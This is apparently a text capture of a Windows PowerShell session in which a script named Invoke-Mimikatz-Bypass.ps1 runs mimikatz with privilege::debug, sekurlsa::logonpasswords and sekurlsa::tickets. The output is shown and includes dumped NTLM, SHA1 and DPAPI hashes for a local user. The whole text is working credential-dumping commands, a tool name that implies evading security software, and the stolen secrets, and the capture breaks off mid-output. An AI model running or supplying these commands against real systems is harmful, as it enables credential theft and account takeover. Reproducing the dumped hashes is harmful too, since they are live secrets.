 PS C:\Users\Deneme\Desktop> .\Invoke-Mimikatz-Bypass.ps1 -mimikatzCommands "privilege::debug", "sekurlsa::logonpasswords", "sekurlsa::tickets"
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 608447 (00000000:000948bf)
Session           : Interactive from 1
User Name         : Deneme
Domain            : IT
Logon Server      : IT
Logon Time        : 7/8/2024 10:23:53 AM
SID               : S-1-5-21-2422866981-2575682402-4147118316-1001
        msv :
         [00000003] Primary
         * Username : Deneme
         * Domain   : IT
         * NTLM     : 63031cb2cf448cb3ab0060281f0b072e
         * SHA1     : e33ed4c9934a8e0e3c21129bd34f4cf224e719f2
         * DPAPI    : e33ed4c9934a8e0e3c21129bd34f4cf2
        tspkg :